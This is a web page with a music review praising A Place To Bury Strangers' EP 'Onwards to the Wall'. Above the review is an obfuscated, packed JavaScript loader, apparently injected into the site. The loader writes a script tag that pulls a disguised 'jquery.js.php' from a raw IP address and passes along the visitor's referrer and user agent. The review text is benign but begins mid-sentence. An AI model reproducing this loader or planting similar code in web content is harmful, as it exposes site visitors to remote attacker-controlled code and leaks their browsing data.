Total (function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(” 4=\’7://5.8.9.f/1/h.s.t?r=”+3(0.p)+”\o=”+3(j.i)+”\’><\/k"+"l>“);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ezrfk|var|u0026u|referrer|eyirh||js|php’.split(‘|’),0,{}))
destruction of sound through a range of emotions is what New York’s loudest band are about. They have a knack for being able to swell feedback and use volume to great effect. A Place To Bury Strangers are simply the loudest band we’ve ever seen. Their eighth EP ‘Onwards to the Wall’ presents us with their latest offerings of sonic annihilation, but if you are yet to cast a reluctant ear of what you might consider to be distorted mess, you would be very much mistaken. APTBS are a band who push boundaries in terms of what they can do with their instruments but they are also a fan of pop music and create wonderfully haunting and flowing melodies within their sounds of layered guitar lines, machine gun drums and pounding bass. Lead track ‘I Lost You’ does just this, the music builds up to a brutal assault but there is much beauty in this creation with Ackermann vocal carrying similarities to JAMC.  With 5 new tracks, Onwards to the Wall is more of a mini album, but APTBS aren’t your average band. They don’t put out singles very often, they have to date released only three yet have a stack load of material. With Dion Lunadon the new bassist on board, the new Ep gives them a chance to showcase new material before touring. Fans of APTBS will lap it up without a doubt and those with a love of guitar noise pop will surly wonder why they hadn’t come across them before. Onwards to the Wall is an inspiring jolt of sonic fuzz. Buy it, play it, love it!

Onwards to the Wall is out today on Dead Oceans.

Click here to see the video for ‘So Far Away‘